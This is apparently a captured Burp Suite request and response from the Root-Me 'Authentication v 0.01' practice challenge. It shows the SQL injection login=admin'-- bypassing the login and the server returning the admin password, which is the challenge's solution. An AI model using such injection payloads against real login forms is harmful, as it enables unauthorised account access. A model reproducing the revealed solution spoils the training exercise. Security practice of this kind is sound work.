 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch9/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch9/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.605326343.1682713115; _ga_SRYSKX09J7=GS1.1.1682713114.1.1.1682713173.0.0.0
14 Connection: close
15
16 login=admin%27--&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Apr 2023 20:42:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 791
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h1>
Authentication v 0.01
</h1>
13 <h2>
Welcome back admin !
</h2>
<h3>
Your informations :
</h3>
<p>
- username : <input type="text" value="admin" disabled />
<br/>
- password : <input type="password" value="t0_W34k!$" disabled />